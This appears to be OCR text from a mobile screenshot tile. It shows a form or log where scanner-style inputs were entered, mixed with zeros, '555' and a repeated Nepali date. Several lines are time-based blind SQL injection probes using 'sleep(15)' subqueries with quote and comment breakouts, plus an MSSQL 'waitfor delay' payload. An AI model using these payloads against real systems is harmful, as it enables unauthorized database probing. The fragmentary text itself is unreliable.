
@@AInii
0
0
१३ जेठ २०८३, बुधवार
555
(select(0)from(select(sleep(15)))v)/*'+
0
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
0
१३ जेठ २०८३, बुधवार
555
nEcdyGgx-1 waitfor delay '0:0:15'
0
--
0
१३ जेठ २०८३, बुधवार